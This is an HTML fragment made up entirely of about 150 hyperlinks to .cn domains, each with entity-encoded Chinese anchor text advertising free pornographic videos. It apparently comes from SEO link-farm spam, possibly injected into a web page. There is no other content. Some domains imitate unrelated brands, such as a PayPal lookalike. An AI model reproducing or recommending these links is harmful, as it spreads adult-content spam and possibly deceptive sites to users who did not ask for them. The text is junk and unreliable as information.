<a href="http://cdhssyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11dx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xemz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://wow191.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://aft100.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://art1795.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whminghao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://attirgul.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ibaoo.cn" target="_blank">97&#x5C11;&#x5987;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://nenjue.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://pouben.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://rr360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://shxizehua.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://ncool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://senorita.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://ako.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fxwlr.cn" target="_blank">&#x5929;&#x5802;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://ilinktech.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://famarkets.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://dlfyty.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://amateursds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qp6806.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://novembervip.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://52sws.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://southbio.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://ruochi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://firefox135.cn" target="_blank">&#x809B;&#x95E8;&#x53E3;&#x75D2;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;</a>|
<a href="http://benzang.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rujx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenda114.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://zzlxp8.cn" target="_blank">9.1&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://nalue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://yobar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://xlogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yijialu.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://huahuiye.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zswph.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://jgwp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jh1z.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://sd666.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yxskkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://slzwd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sebxwd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgkx.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://yongrao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baifutec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zqpsdbd.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://zghudie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://lntbbn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://cloudbag.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rouleng.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jmask.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://morfun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://happya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pj201.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shipwine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://vankon.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66; &#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://yoneng.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://50ak.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://cw53.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xrwater.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://verygrass.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://bulieji.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://gfch999.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://hsxty.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://happykj.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ttaak.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pes6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://pxsctw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weratemould.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://alyofb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goykux.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92cpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x9EC4;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://glchild.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://h3324.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yzbxzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://66gj.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kengnie.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://csbkzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://netwise.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuosou.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://306308.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tjfya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://js-tailong.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://wainu.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lldo.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://novembervip.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://anu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
